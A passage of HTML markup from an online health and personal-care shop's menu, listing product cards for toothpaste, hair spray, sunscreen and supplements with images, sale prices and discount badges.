              href="/products/growfitz-vedodent-herbal-ayurvedic-red-toothpaste-germ-cavity-protection-fights-plaque-gum-bleeding-yellow-teeth-bad-breath-natural-oral-care-for-strong-teeth-gums-100g"
              id="CardLink--8099764240484"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8099764240484 Badge--8099764240484"
            >
              Vedodent Herbal Ayurvedic Red Toothpaste | Germ &amp; Cavity Protection | 100g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 169.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 169.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 490.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8099764240484"
              class="badge badge--bottom-left color-accent-1"
            >
              65%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=165 165w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=360 360w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=533 533w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=720 720w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=940 940w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=1066 1066w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590 1500w
                "
                src="//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VEDODENT Ayurvedic Toothpaste Combo | 100% Natural | 2 Toothpastes + 2 Bamboo Brushes + 2 Tongue Cleaners"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8134660489316-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=165 165w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=360 360w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=533 533w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=720 720w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=940 940w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=1066 1066w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590 1280w
                  "
                  src="//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1280"
                  height="1280"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vedodent-ayurvedic-toothpaste-combo-100-natural-2-toothpastes-2-bamboo-brushes-2-tongue-cleaners"
                id="StandardCardNoMediaLink--8134660489316"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134660489316 NoMediaStandardBadge--8134660489316"
              >
                VEDODENT Ayurvedic Toothpaste Combo | 100% Natural | 2 Toothpastes + 2 Bamboo Brushes + 2 Tongue Cleaners
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134660489316"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 66%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134660489316"
            
          >
            <a
              href="/products/vedodent-ayurvedic-toothpaste-combo-100-natural-2-toothpastes-2-bamboo-brushes-2-tongue-cleaners"
              id="CardLink--8134660489316"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134660489316 Badge--8134660489316"
            >
              VEDODENT Ayurvedic Toothpaste Combo | 100% Natural | 2 Toothpastes + 2 Bamboo Brushes + 2 Tongue Cleaners
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 329.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 329.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 980.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134660489316"
              class="badge badge--bottom-left color-accent-1"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_24e68eb1-8257-4ebe-99de-c31d9803264e.png?v=1758969771&width=165 165w,//growfitz.com/cdn/shop/files/1_24e68eb1-8257-4ebe-99de-c31d9803264e.png?v=1758969771&width=360 360w,//growfitz.com/cdn/shop/files/1_24e68eb1-8257-4ebe-99de-c31d9803264e.png?v=1758969771 362w
                "
                src="//growfitz.com/cdn/shop/files/1_24e68eb1-8257-4ebe-99de-c31d9803264e.png?v=1758969771&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VOLU MAX | Herbal Hair Thickening Spray"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="362"
                height="453"
                id='quick-add-8133778866276-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4_7a22ede9-b708-4fdd-ab0d-beac9f6af808.png?v=1758969771&width=165 165w,//growfitz.com/cdn/shop/files/4_7a22ede9-b708-4fdd-ab0d-beac9f6af808.png?v=1758969771&width=360 360w,//growfitz.com/cdn/shop/files/4_7a22ede9-b708-4fdd-ab0d-beac9f6af808.png?v=1758969771 362w
                  "
                  src="//growfitz.com/cdn/shop/files/4_7a22ede9-b708-4fdd-ab0d-beac9f6af808.png?v=1758969771&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="362"
                  height="453"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-volu-max-herbal-hair-thickening-spray"
                id="StandardCardNoMediaLink--8133778866276"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8133778866276 NoMediaStandardBadge--8133778866276"
              >
                VOLU MAX | Herbal Hair Thickening Spray
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8133778866276"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 71%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8133778866276"
            
          >
            <a
              href="/products/growfitz-volu-max-herbal-hair-thickening-spray"
              id="CardLink--8133778866276"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8133778866276 Badge--8133778866276"
            >
              VOLU MAX | Herbal Hair Thickening Spray
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 289.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 289.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8133778866276"
              class="badge badge--bottom-left color-accent-1"
            >
              71%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=165 165w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=360 360w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=533 533w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=720 720w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=940 940w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=1066 1066w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948 1500w
                "
                src="//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Solar Eclipse Sunscreen Spf 50 Pa++++ | For All Skin Type With Hyaluronic Acid,Vitamin C,Niacinamide &amp; Mint | Unisex | 50G"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8134601343076-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948&width=165 165w,//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948&width=360 360w,//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948&width=533 533w,//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948 679w
                  "
                  src="//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="679"
                  height="679"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-solar-eclipse-sunscreen-spf-50-pa-chilled-water-based-50gm"
                id="StandardCardNoMediaLink--8134601343076"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134601343076 NoMediaStandardBadge--8134601343076"
              >
                Solar Eclipse Sunscreen Spf 50 Pa++++ | For All Skin Type With Hyaluronic Acid,Vitamin C,Niacinamide &amp; Mint | Unisex | 50G
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134601343076"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 73%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134601343076"
            
          >
            <a
              href="/products/growfitz-solar-eclipse-sunscreen-spf-50-pa-chilled-water-based-50gm"
              id="CardLink--8134601343076"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134601343076 Badge--8134601343076"
            >
              Solar Eclipse Sunscreen Spf 50 Pa++++ | For All Skin Type With Hyaluronic Acid,Vitamin C,Niacinamide &amp; Mint | Unisex | 50G
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 269.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 269.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134601343076"
              class="badge badge--bottom-left color-accent-1"
            >
              73%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-products-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-products-7"
                  href="/collections/nutrition-supplements-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//growfitz.com/cdn/shop/collections/6_14722c1e-1de9-4298-b786-a9bc9ccf5f50.png?v=1758885867&width=80"
                          alt="Nutrition &amp; Supplements"
                          class="collection-thumbnail"
                          width="80"
                          height="80"
                        >
                      </div>
                    
                  
                  <span>Nutrition &amp; Supplements</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=165 165w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=360 360w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=533 533w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=720 720w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=940 940w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=1066 1066w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495 1080w
                "
                src="//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Multivitamin : Certified &amp; High Quality Multivitamin || Complete blend of Multivitamins (Must for Everybody)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-7106240282724-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/multivitamin"
                id="StandardCardNoMediaLink--7106240282724"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7106240282724 NoMediaStandardBadge--7106240282724"
              >
                Growfitz Multivitamin : Certified &amp; High Quality Multivitamin || Complete blend of Multivitamins (Must for Everybody)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7106240282724"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7106240282724"
            
          >
            <a
              href="/products/multivitamin"
              id="CardLink--7106240282724"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7106240282724 Badge--7106240282724"
            >
              Growfitz Multivitamin : Certified &amp; High Quality Multivitamin || Complete blend of Multivitamins (Must for Everybody)
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,100.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,100.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7106240282724"
              class="badge badge--bottom-left color-accent-1"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=165 165w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=360 360w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=533 533w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=720 720w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=940 940w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=1066 1066w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997 1080w
                "
                src="//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Whey Protein: High Quality Protein, Zero Sugar,Quality Muscle Gain formula"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-6988748423268-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/whey-protein"
                id="StandardCardNoMediaLink--6988748423268"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988748423268 NoMediaStandardBadge--6988748423268"
              >
                Growfitz Whey Protein: High Quality Protein, Zero Sugar,Quality Muscle Gain formula
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--6988748423268"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988748423268"
            
          >
            <a
              href="/products/whey-protein"
              id="CardLink--6988748423268"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988748423268 Badge--6988748423268"
            >
              Growfitz Whey Protein: High Quality Protein, Zero Sugar,Quality Muscle Gain formula
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 3,450.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 3,450.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988748423268"
              class="badge badge--bottom-left color-accent-1"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=165 165w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=360 360w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=533 533w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=720 720w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=940 940w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=1066 1066w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294 1080w
                "
                src="//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Calcium+D3 :High Quality Calcium : For Joints , Bones &amp; Muscle Strength"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-7106249031780-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/calcium"
                id="StandardCardNoMediaLink--7106249031780"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7106249031780 NoMediaStandardBadge--7106249031780"
              >
                Growfitz Calcium+D3 :High Quality Calcium : For Joints , Bones &amp; Muscle Strength
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--7106249031780"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7106249031780"
            
          >
            <a
              href="/products/calcium"
              id="CardLink--7106249031780"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7106249031780 Badge--7106249031780"
            >
              Growfitz Calcium+D3 :High Quality Calcium : For Joints , Bones &amp; Muscle Strength
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,500.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,500.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,400.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
